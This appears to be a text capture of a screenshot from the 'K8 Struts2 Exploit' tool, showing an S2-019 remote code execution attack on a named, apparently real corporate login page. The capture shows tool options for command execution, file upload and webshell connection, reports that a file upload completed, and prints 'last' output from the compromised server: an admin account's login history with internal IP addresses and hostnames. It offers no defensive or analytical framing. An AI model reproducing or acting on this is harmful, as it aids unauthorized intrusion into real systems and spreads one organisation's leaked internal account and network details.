 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731

目标: http://xbhg.cnpc.com.cn/ExtranetWeb/loginDo.do

编码: UTF-8

2013 S2-019

目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!

命令: last

★K8cmd-> last
==========================================================================

eipsysad pts/0 eipzbweb02.cnpc. Wed Nov 19 10:33 - 11:06 (00:32)
eipsysad pts/0 10.6.186.22 Tue Nov 4 09:24 - 09:48 (00:24)
eipsysad pts/0 eipzbweb02.cnpc. Wed Oct 29 16:10 - 16:20 (00:10)
eipsysad pts/0 10.6.186.17 Wed Oct 29 09:50 - 10:16 (00:25)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 15:47 - 16:08 (00:20)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 15:25 - 15:35 (00:10)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 09:26 - 10:07 (00:40)
eipsysad pts/0 eipzbweb02.cnpc. Tue Oct 28 09:01 - 09:26 (00:24)
eipsysad pts/0 eipzbweb02.cnpc. Mon Oct 27 18:50 - 18:54 (00:03)
eipsysad pts/0 10.6.186.17 Thu Oct 23 08:55 - 09:12 (00:16)
eipsysad pts/0 10.6.186.17 Tue Oct 21 16:01 - 16:09 (00:07)
eipsysad pts/0 10.6.186.17 Mon Oct 20 15:28 - 15:38 (00:10)
eipsysad pts/1 10.6.186.17 Mon Oct 20 11:14 - 11:14 (00:00)
eipsysad pts/0 10.6.186.17 Mon Oct 20 11:05 - 11:18 (00:13)
eipsysad pts/1 10.6.186.17 Mon Oct 20 09:55 - 10:12 (00:16)
eipsysad pts/0 10.6.186.17 Mon Oct 20 09:45 - 10:19 (00:33)
eipsysad pts/0 10.6.186.17 Thu Oct 16 18:43 - 19:03 (00:20)
eipsysad pts/0 10.6.186.17 Thu Oct 16 14:58 - 15:02 (00:04)
eipsysad pts/0 10.6.186.17 Thu Oct 16 14:10 - 14:24 (00:14)
eipsysad pts/0 10.6.186.17 Thu Oct 16 11:44 - 12:23 (00:39)
eipsysad pts/0 10.6.186.17 Thu Oct 16 10:25 - 10:46 (00:20)
eipsysad pts/0 10.6.186.17 Wed Oct 15 11:24 - 11:25 (00:00)
eipsysad pts/0 10.6.186.17 Wed Oct 15 10:47 - 10:57 (00:10)
eipsysad pts/1 10.6.186.17 Wed Oct 15 10:03 - 10:13 (00:10)
eipsysad pts/0 10.6.186.17 Wed Oct 15 09:44 - 10:13 (00:28)
eipsysad pts/0 10.6.186.17 Wed Oct 15 09:12 - 09:36 (00:24)
eipsysad pts/0 eipzbweb02.cnpc. Mon Oct 13 22:33 - 22:37 (00:03)
eipsysad pts/0 10.6.186.17 Fri Oct 10 22:47 - 00:09 (01:22)
eipsysad pts/1 10.6.186.11 Fri Oct 10 22:27 - 22:37 (00:10)
eipsysad pts/0 10.6.186.17 Fri Oct 10 22:26 - 22:47 (00:21)
eipsysad pts/1 10.6.186.17 Fri Oct 10 17:55 - 18:25 (00:30)
eipsysad pts/0 10.6.186.17 Fri Oct 10 17:27 - 18:18 (00:50)
eipsysad pts/0 10.6.186.17 Fri Oct 10 15:40 - 15:40 (00:00)
eipsysad pts/0 10.6.186.17 Fri Oct 10 11:34 - 13:57 (02:22)
eipsysad pts/0 10.6.186.17 Fri Oct 10 09:26 - 09:36 (00:10)
eipsysad pts/0 10.6.186.17 Thu Oct 9 17:40 - 17:50 (00:10)